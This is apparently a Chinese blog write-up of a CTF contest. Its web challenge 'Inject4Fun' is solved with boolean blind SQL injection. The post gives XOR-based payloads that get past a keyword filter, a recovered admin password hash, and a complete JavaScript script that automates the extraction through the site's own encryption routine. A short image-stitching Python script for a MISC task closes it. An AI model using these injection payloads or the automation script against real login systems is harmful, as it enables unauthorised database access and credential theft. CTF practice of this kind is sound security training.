数字经济云安全公测大赛Inject4fun题解
Inject4Fun
login.html

js代码

提示注入,过滤以下字符
or、and、&&、||、ord、ascii、like、select、union....可以构造如下语句,注入类型布尔盲注
1'^(length(database())=4)^'1 长度3
false => 显示:wrong password
true=> 显示:wrong user由于过滤了select不直接能去注其他表,也不存在堆叠注入。学长抠着鼻屎说可能字段只存在一列。所以我们开始手注入……
刚开始思路是通过python js2py执行js带到后端,但是发现这js也太多了。或者逆出加密,用py语言执行。还有就是selenium模块模拟人手动操作浏览器。但发现自己开发太菜了,脚本报错一大堆,折腾一下午,最后和学长一起手工盲注.
1'^(substr(username,1,1)='A')^'1 => Admin
1'^(substr(password,1,1)='A')^'1 => e6f1567e3698c06b9eb17b0e8e77444e
flag
解法二(wp)
function randomPassword(size)
{
var seed = new Array('A','B','C','D','E','F','G','H','I','J','K','L','M','N','P','Q','R','S','T','U','V','W','X','Y','Z',
'a','b','c','d','e','f','g','h','i','j','k','m','n','p','Q','r','s','t','u','v','w','x','y','z',
'2','3','4','5','6','7','8','9'
);
seedlength = seed.length;
var createPassword = '';
for (i=0;i<size;i++) {
j = Math.floor(Math.random()*seedlength);
createPassword += seed[j];
}
return createPassword;
}
function encode(username, password){
var a = randomPassword(16);
var key = CryptoJS.enc.Latin1.parse(a);
var iv = CryptoJS.enc.Latin1.parse('1234567890123456');
var data1 = username;
var encrypted1 = CryptoJS.AES.encrypt(data1, key, { iv: iv, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding });
var data2 = password;
var encrypted2 = CryptoJS.AES.encrypt(data2, key, { iv: iv, mode: CryptoJS.mode.CBC, padding: CryptoJS.pad.ZeroPadding });
$('#username').val(encrypted1);
$('#password').val(encrypted2);
var password = $('#password').val();
var username = $('#username').val();
var rsa = new RSAKey();
var modulus = "CDB41B014C244A55CEC3E9D222B22C8A05A7DD7DF8A419A2A9C08E91DF725A1FD4C09777F36D394701C5DB97CCFC52FFBD5A90329295F5CEBBB89986BAAFAE4FE58A1F3ECFC39A7B960F5697632CE9D2FAA787F36D9CF5F4FE59DBB52E0554CC4B510D87AB72EB80D36A61E8B9AD00F37720578986E5F17AB0387754566F4E2B";
var exponent = "010001";
rsa.setPublic(modulus, exponent);
var res = rsa.encrypt(a);
return [username, password, res]
}
// wrong password
// wrong user
var password = '';
var strings = 'abcdefghijklmnopqrstuvwxyz0123456789';
function get_password(i, j) {
if(i > 32 || j > 36) return;
var x = strings[j];
var username = "' ^ (substr(password," + i +",1)='" +x+"') ^ '1";
res = encode(username, 'admin');
$.ajax({
type:"post",
url:"login.php",
data: {username:res[0], password:res[1], code:res[2]},
dataType: 'text',
async : false,
success:function(result){
if(result == 'wrong user') {
// console.log(result);
get_password(i, ++j);
} else {
password += x;
console.log(password);
get_password(++i, 0);
}
}
});
}
get_password(1, 0);
MISC
ewum
# coding=utf-8
import os
from PIL import Image
path = "/home/osword/Downloads/big/"
def get_file_list(file_path):
dir_list = os.listdir(file_path)
if not dir_list:
return
else:
dir_list = sorted(dir_list, key=lambda x: os.path.getmtime(os.path.join(file_path, x)))
# print(dir_list)
return dir_list
list_im = get_file_list(path)
column = 16
row_num = 6
width = 51
height = 51
imgs = [Image.open(path+i) for i in list_im]
target = Image.new('RGB', (width*column, height*row_num))
for i in range(len(list_im)):
if i % column == 0:
end = len(list_im) if i + column > len(list_im) else i + column
for col, image in enumerate(imgs[i:i+column]):
target.paste(image, (width*col, height*(i//column),width*(col + 1), height*(i//column + 1)))
target.show()本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!